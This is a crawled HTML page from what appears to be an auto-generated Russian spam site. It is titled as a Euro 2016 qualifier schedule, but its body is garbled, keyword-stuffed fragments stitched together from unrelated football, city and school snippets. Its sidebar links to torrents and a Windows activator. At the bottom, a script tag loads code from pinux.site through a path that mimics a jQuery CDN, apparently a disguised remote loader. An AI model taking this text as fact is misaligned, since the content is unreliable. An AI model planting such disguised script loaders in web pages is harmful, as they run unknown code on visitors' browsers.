

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fainochahk.bookdome.com/fi94gm-raspisanie-otborochnye-matchi-chempionata-evropy-2016.html
body_size: 2536
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание отборочные матчи чемпионата европы 2016 - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание отборочные матчи чемпионата европы 2016</h2>
                            </header>
                            <p>Евро-2020: Группы, Евро-2020: Календарь,Расписание, Евро-2020: Таблицы, Евро-2020: Результаты. Футбол - подробное расписание футбольных матчей на сайте Футбол в России :: www.football-russia.tv. 
Информация может часто изменяться по мере развития события. Если, на ваш взгляд. Футбольная школа Чертаново,футбольная школа чертаново,центр образования чертаново,гоу. Архив. 2017 г. Полуфинал первенства г. Омска Открытое первенство Одесского района среди. 
Лига Наций 2018/2019 на сайте Футбол в России - календарь, видео обзоры всех матчей :: www.football-russia. Сама́ра (с 1935 по 1991 г. — Куйбышев) — город в Среднем Поволжье России, центр Поволжского. Старший тренер молодежной сборной России (u-21) дал интервью "СЭ" по поводу первого состава. 5 апреля 2019 для обучающихся атомкласса МБОУ «СОШ №196» и Томского физико-технического лицея. Евро-2020: Группы, Евро-2020: Календарь,Расписание, Евро-2020: Таблицы, Евро-2020: Результаты. 
Футбол - подробное расписание футбольных матчей на сайте Футбол в России :: www.football-russia.tv. Старший тренер молодежной сборной России (u-21) дал интервью СЭ по поводу первого состава. 5 апреля 2019 для обучающихся атомкласса МБОУ СОШ №196 и Томского физико-технического лицея. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-skachat-torrent-dvdrip-tor.html">Скачать торрент dvdrip тор</a></li>
                                <li><a href="fi94gm-bassboosted-skachat-programmu-dlya-kompyutera-besplatno.html">Bassboosted скачать программу для компьютера бесплатно</a></li>
                                <li><a href="fi94gm-slovar-mehanizm.html">Словарь механизм</a></li>
                                <li><a href="fi94gm-geforce-com.html">Geforce com</a></li>
                                <li><a href="fi94gm-obzor-canon-700d-i-ego-minusy.html">Обзор canon 700d и его минусы</a></li>
                                <li><a href="fi94gm-kniga-po-remontu-i-ekspluatacii-ford-kuga.html">Книга по ремонту и эксплуатации форд куга</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-.html">Математика 2 класс богданович лишенко відповіді решебник</a></li>
                                            <li><a href="fi94gm-proshivki-reno-logan.html">Прошивки рено логан</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-slushat-audioknigu-goncharov-oblomov.html">Слушать аудиокнигу гончаров обломов</a></li>
                                            <li><a href="fi94gm-aktivator-vindovs-7-2015-skachat.html">Активатор виндовс 7 2015 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-shufutinskiy-posledniy-albom.html">Шуфутинский последний альбом</a></li>
                                            <li><a href="fi94gm-dlya-detey-filmy-torrent.html">Для детей фильмы торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-rington-na-telefon-besame-mucho-skachat-besplatno.html">Рингтон на телефон бесаме мучо скачать бесплатно</a></li>
                                            <li><a href="fi94gm-kak-v-votsape-sdelat-skrinshot.html">Как в вотсапе сделать скриншот</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
